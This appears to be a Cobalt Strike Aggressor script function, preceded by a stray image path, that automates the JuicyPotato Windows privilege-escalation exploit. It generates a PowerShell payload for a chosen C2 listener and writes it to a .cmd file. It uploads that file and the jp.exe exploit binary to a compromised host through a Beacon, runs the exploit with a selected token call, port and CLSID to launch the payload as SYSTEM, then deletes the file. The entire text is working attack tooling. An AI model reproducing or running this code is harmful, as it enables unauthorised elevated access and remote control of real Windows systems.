 sub RunJuicyPotato{
    btask($bid, "Task Beacon to run " . listener_describe($3['listener']) . " via JuicyPotato");
    local('$payload $handle $call $port $id $fname');
    $call = $3['Call'];
    $port = $3['Port'];
    $id = $3['CLSID'];
    $fname = Getname().".cmd";
    if ($call eq "CreateProcessWithTokenW"){
        $call = "t";
    }
    else if($call eq "CreateProcessAsUser"){
        $call = "u";
    }
    else{
        $call = "\*";
    }
    if( !-isnumber $port){
        show_error("The port is not regular. Please enter the number in the range of 1-65535 !");
        return;
    }
    if(($port < 1) || ($port > 65535)){
        show_error("Port out of range !");
        return;
    }
    $payload = powershell($3['listener'], false);
    $handle = openf("> $+ $fname");
    writeb($handle, $payload);
    closef($handle);
    bupload!($bid, script_resource("exp/jp/jp.exe"));
    bupload!($bid, $fname);
    bshell!($bid,"jp.exe -t  $+ $call -l  $+ $port -p  $+ $fname");
    exec("cmd.exe /C del /F ".$fname);
}